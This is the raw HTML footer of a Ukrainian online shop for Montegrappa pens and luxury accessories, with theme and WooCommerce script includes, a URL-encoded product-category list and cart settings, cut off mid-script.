              <div class="social"><a href="https://www.youtube.com/user/Montegrappashop"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-03.png" alt="Youtube"></a></div>
              <div class="social"><a href="https://instagram.com/montegrappa.shop/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-04.png" alt="Instagram"></a></div>
              <div class="social"><a href="https://twitter.com/_Montegrappa/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-05.png" alt="Twitter"></a></div>
            </div>
          </div>
          <div class="footer-title ft-center-title">  
        <!-- Способы оплаты -->
        </div>
        </div>  
        </div>


        <div class="bottom-footer-section">Copyright © | <a href="https://montegrappa.com.ua/wp-content/themes/mont/privacy/">Политика в отношении cookie-файлов</a></div>
    </div>
  </div>
	<script src="https://code.jquery.com/jquery-1.10.1.min.js"></script>
	<script src="//code.jquery.com/jquery-latest.min.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/js/unslider.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/js/fotorama.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/js/wow.min.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/slick/slick.min.js"></script>
  <script src="https://montegrappa.com.ua/wp-content/themes/mont/js/castom.js" ></script>
  <script src="https://montegrappa.com.ua/wp-content/themes/mont/js/more-less.js" ></script>


</footer><!-- #colophon -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Atrue%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A1537%2C%22name%22%3A%22%5Cu041c%5Cu0435%5Cu0445%5Cu0430%5Cu043d%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%5Cu0435%20%5Cu043a%5Cu0430%5Cu0440%5Cu0430%5Cu043d%5Cu0434%5Cu0430%5Cu0448%5Cu0438%22%2C%22slug%22%3A%22mehanicheskie-karandashi%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1551%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fmehanicheskie-karandashi%5C%2F%22%7D%2C%7B%22term_id%22%3A1548%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0431%5Cu043e%5Cu0440%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0438%5Cu0441%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22nabor-dlya-risovaniya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1562%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fnabor-dlya-risovaniya%5C%2F%22%7D%2C%7B%22term_id%22%3A1547%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0431%5Cu043e%5Cu0440%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0445%5Cu0443%5Cu0434%5Cu043e%5Cu0436%5Cu043d%5Cu0438%5Cu043a%5Cu0430%22%2C%22slug%22%3A%22nabor-dlya-hudozhnika%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1561%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fnabor-dlya-hudozhnika%5C%2F%22%7D%2C%7B%22term_id%22%3A1514%2C%22name%22%3A%22%5Cu041d%5Cu0435%5Cu0441%5Cu0435%5Cu0441%5Cu0441%5Cu043e%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22nesessory%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1528%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fnesessory%5C%2F%22%7D%2C%7B%22term_id%22%3A1001%2C%22name%22%3A%22%5Cu0420%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22pens%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1015%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A71%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fpens%5C%2F%22%7D%2C%7B%22term_id%22%3A1013%2C%22name%22%3A%22%5Cu0427%5Cu0435%5Cu0440%5Cu043d%5Cu0438%5Cu043b%5Cu0430%20%5Cu0438%20%5Cu0441%5Cu0442%5Cu0435%5Cu0440%5Cu0436%5Cu043d%5Cu0438%22%2C%22slug%22%3A%22ink-and-rods%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1027%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A13%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fpens%5C%2Fink-and-rods%5C%2F%22%7D%2C%7B%22term_id%22%3A1060%2C%22name%22%3A%22%5Cu041f%5Cu0435%5Cu0440%5Cu044c%5Cu0435%5Cu0432%5Cu044b%5Cu0435%20%5Cu0440%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22fountain_pen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1074%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%222%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fpens%5C%2Ffountain_pen%5C%2F%22%7D%2C%7B%22term_id%22%3A1081%2C%22name%22%3A%22%5Cu0420%5Cu043e%5Cu043b%5Cu043b%5Cu0435%5Cu0440%5Cu043e%5Cu0432%5Cu044b%5Cu0435%20%5Cu0440%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22roller_pen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1095%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%223%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fpens%5C%2Froller_pen%5C%2F%22%7D%2C%7B%22term_id%22%3A1092%2C%22name%22%3A%22%5Cu0428%5Cu0430%5Cu0440%5Cu0438%5Cu043a%5Cu043e%5Cu0432%5Cu044b%5Cu0435%20%5Cu0440%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22ball_pen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1106%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%224%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fpens%5C%2Fball_pen%5C%2F%22%7D%2C%7B%22term_id%22%3A1002%2C%22name%22%3A%22%5Cu042e%5Cu0432%5Cu0435%5Cu043b%5Cu0438%5Cu0440%5Cu043d%5Cu044b%5Cu0435%20%5Cu0443%5Cu043a%5Cu0440%5Cu0430%5Cu0448%5Cu0435%5Cu043d%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22jewelry%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1016%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%227%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fjewelry%5C%2F%22%7D%2C%7B%22term_id%22%3A1003%2C%22name%22%3A%22%5Cu0427%5Cu0435%5Cu043c%5Cu043e%5Cu0434%5Cu0430%5Cu043d%5Cu044b%20%5Cu0438%20%5Cu0431%5Cu0430%5Cu0433%5Cu0430%5Cu0436%22%2C%22slug%22%3A%22suitcases-and-luggage%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1017%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%222%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fsuitcases-and-luggage%5C%2F%22%7D%2C%7B%22term_id%22%3A1004%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu0440%5Cu0442%5Cu0444%5Cu0435%5Cu043b%5Cu0438%2C%20%5Cu0441%5Cu0443%5Cu043c%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22bags%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1018%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%223%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fbags%5C%2F%22%7D%2C%7B%22term_id%22%3A1006%2C%22name%22%3A%22%5Cu0427%5Cu0435%5Cu0445%5Cu043b%5Cu044b%2C%20%5Cu043e%5Cu0431%5Cu043b%5Cu043e%5Cu0436%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22covers%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1020%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%225%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fcovers%5C%2F%22%7D%2C%7B%22term_id%22%3A1007%2C%22name%22%3A%22%5Cu0420%5Cu0435%5Cu043c%5Cu043d%5Cu0438%22%2C%22slug%22%3A%22belts%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1021%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%229%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fbelts%5C%2F%22%7D%2C%7B%22term_id%22%3A1008%2C%22name%22%3A%22%5Cu0417%5Cu0430%5Cu0436%5Cu0438%5Cu0433%5Cu0430%5Cu043b%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22lighters%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1022%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2211%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Flighters%5C%2F%22%7D%2C%7B%22term_id%22%3A1259%2C%22name%22%3A%22%5Cu0420%5Cu0430%5Cu0441%5Cu0445%5Cu043e%5Cu0434%5Cu043d%5Cu044b%5Cu0435%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu044b%22%2C%22slug%22%3A%22refills%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1273%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1008%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Flighters%5C%2Frefills%5C%2F%22%7D%2C%7B%22term_id%22%3A1009%2C%22name%22%3A%22%5Cu0417%5Cu0430%5Cu043f%5Cu043e%5Cu043d%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22cufflinks%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1023%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A43%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%226%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fcufflinks%5C%2F%22%7D%2C%7B%22term_id%22%3A1010%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0440%5Cu0443%5Cu0447%5Cu043d%5Cu044b%5Cu0435%20%5Cu0447%5Cu0430%5Cu0441%5Cu044b%22%2C%22slug%22%3A%22wrist-watch%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1024%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%228%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fwrist-watch%5C%2F%22%7D%2C%7B%22term_id%22%3A1011%2C%22name%22%3A%22%5Cu041e%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22glasses%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1025%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2212%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fglasses%5C%2F%22%7D%2C%7B%22term_id%22%3A1012%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0441%5Cu0442%5Cu043e%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0435%20%5Cu0430%5Cu043a%5Cu0441%5Cu0435%5Cu0441%5Cu0441%5Cu0443%5Cu0430%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22desktop-accessories%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1026%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2213%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fdesktop-accessories%5C%2F%22%7D%2C%7B%22term_id%22%3A1051%2C%22name%22%3A%22%5Cu0423%5Cu043a%5Cu0440%5Cu0430%5Cu0438%5Cu043d%5Cu0441%5Cu043a%5Cu0430%5Cu044f%20%5Cu0441%5Cu0438%5Cu043c%5Cu0432%5Cu043e%5Cu043b%5Cu0438%5Cu043a%5Cu0430%22%2C%22slug%22%3A%22ukrainian_symbols%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1065%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2222%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fukrainian_symbols%5C%2F%22%7D%2C%7B%22term_id%22%3A1105%2C%22name%22%3A%22%5Cu0420%5Cu0435%5Cu043b%5Cu0438%5Cu0433%5Cu0438%5Cu043e%5Cu0437%5Cu043d%5Cu0430%5Cu044f%20%5Cu0442%5Cu0435%5Cu043c%5Cu0430%5Cu0442%5Cu0438%5Cu043a%5Cu0430%22%2C%22slug%22%3A%22religious%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1119%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A11%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2223%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Freligious%5C%2F%22%7D%2C%7B%22term_id%22%3A1190%2C%22name%22%3A%22%5Cu0421%5Cu043f%5Cu0435%5Cu0446%5Cu0438%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0435%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043b%5Cu043e%5Cu0436%5Cu0435%5Cu043d%5Cu0438%5Cu0435%22%2C%22slug%22%3A%22special%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1204%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A19%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fspecial%5C%2F%22%7D%2C%7B%22term_id%22%3A1206%2C%22name%22%3A%22%5Cu0411%5Cu043b%5Cu043e%5Cu043a%5Cu043d%5Cu043e%5Cu0442%5Cu044b%22%2C%22slug%22%3A%22notebook%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1220%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2215%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fnotebook%5C%2F%22%7D%2C%7B%22term_id%22%3A1207%2C%22name%22%3A%22%5Cu041e%5Cu0440%5Cu0433%5Cu0430%5Cu043d%5Cu0430%5Cu0439%5Cu0437%5Cu0435%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22organizers%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1221%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2216%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Forganizers%5C%2F%22%7D%2C%7B%22term_id%22%3A1476%2C%22name%22%3A%22%5Cu041f%5Cu0440%5Cu043e%5Cu0447%5Cu0435%5Cu0435%22%2C%22slug%22%3A%22prochee%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1490%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fprochee%5C%2F%22%7D%2C%7B%22term_id%22%3A1221%2C%22name%22%3A%22%5Cu041a%5Cu043e%5Cu0448%5Cu0435%5Cu043b%5Cu044c%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043f%5Cu043e%5Cu0440%5Cu0442%5Cu043c%5Cu043e%5Cu043d%5Cu0435%22%2C%22slug%22%3A%22wallets%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1235%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%224%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fwallets%5C%2F%22%7D%2C%7B%22term_id%22%3A1233%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu0434%5Cu0430%5Cu0440%5Cu043a%5Cu0438%20%5Cu0440%5Cu0443%5Cu043a%5Cu043e%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044e%22%2C%22slug%22%3A%22gift_for_the_head%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1247%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2224%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fgift_for_the_head%5C%2F%22%7D%2C%7B%22term_id%22%3A1252%2C%22name%22%3A%22%5Cu0417%5Cu0430%5Cu0436%5Cu0438%5Cu043c%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0434%5Cu0435%5Cu043d%5Cu0435%5Cu0433%22%2C%22slug%22%3A%22money_clip%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1266%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2214%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fmoney_clip%5C%2F%22%7D%2C%7B%22term_id%22%3A1351%2C%22name%22%3A%22%5Cu041a%5Cu043e%5Cu0444%5Cu0435%20%5Cu0438%20%5Cu043a%5Cu043e%5Cu0444%5Cu0435%5Cu043c%5Cu0430%5Cu0448%5Cu0438%5Cu043d%5Cu044b%22%2C%22slug%22%3A%22cofee%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1365%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2217%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fcofee%5C%2F%22%7D%2C%7B%22term_id%22%3A1414%2C%22name%22%3A%22%5Cu0422%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu044b%22%2C%22slug%22%3A%22phones%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1428%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2219%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fphones%5C%2F%22%7D%2C%7B%22term_id%22%3A1426%2C%22name%22%3A%22%5Cu041f%5Cu0430%5Cu0441%5Cu0445%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu0430%5Cu044f%20%5Cu043a%5Cu043e%5Cu043b%5Cu043b%5Cu0435%5Cu043a%5Cu0446%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22easter%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1440%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2226%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Feaster%5C%2F%22%7D%2C%7B%22term_id%22%3A1452%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu0434%5Cu0430%5Cu0440%5Cu043a%5Cu0438%20%5Cu043a%26nbsp%3B%5Cu041d%5Cu043e%5Cu0432%5Cu043e%5Cu043c%5Cu0443%20%5Cu0433%5Cu043e%5Cu0434%5Cu0443%20%5Cu0438%26nbsp%3B%5Cu0420%5Cu043e%5Cu0436%5Cu0434%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0443%22%2C%22slug%22%3A%22christmas_gifts%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1466%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2227%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fchristmas_gifts%5C%2F%22%7D%2C%7B%22term_id%22%3A1470%2C%22name%22%3A%22%5Cu041b%5Cu0430%5Cu043c%5Cu043f%5Cu044b%22%2C%22slug%22%3A%22lampy%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1484%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2218%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Flampy%5C%2F%22%7D%2C%7B%22term_id%22%3A1472%2C%22name%22%3A%22%5Cu0413%5Cu0430%5Cu043b%5Cu0441%5Cu0442%5Cu0443%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043f%5Cu043b%5Cu0430%5Cu0442%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22galstuki-i-platki%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1486%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2210%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fgalstuki-i-platki%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2F%22%7D' ) );
		</script>
		<link rel='stylesheet' id='berocket_lmp_style-css'  href='https://montegrappa.com.ua/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/montegrappa.com.ua\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/w3dev-fancybox/fancybox/jquery.fancybox.min.js?ver=3.1.25'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/montegrappa.com.ua\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
